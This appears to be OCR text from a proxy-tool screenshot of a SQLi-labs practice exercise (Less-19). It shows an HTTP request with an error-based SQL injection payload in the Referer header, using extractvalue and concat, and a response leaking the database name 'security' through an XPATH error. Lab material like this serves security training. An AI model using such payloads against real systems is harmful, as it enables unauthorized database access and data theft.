 Pretty Raw Hex
1 POST /Less-19/ HTTP/1.1
2 Host: 45.32.113.109:65118
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://45.32.113.109:65118
10 Connection: close
11 Referer: http://45.32.113.109:65118/Less-19/'and
extractvalue(0x3a,concat(0x3a,database())) and'
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin&submit=Submit
Pretty Raw Hex Render
Welcome Dhakkan
Your IP ADDRESS is: 110.231.160.51
Your Referer is: http://45.32.113.109:65118/Less-19/'and
extractvalue(0x3a,concat(0x3a,database())) and'
XPATH syntax error: ':security'
SUCCESSFULLY
LOGGED IN
@用户7575836589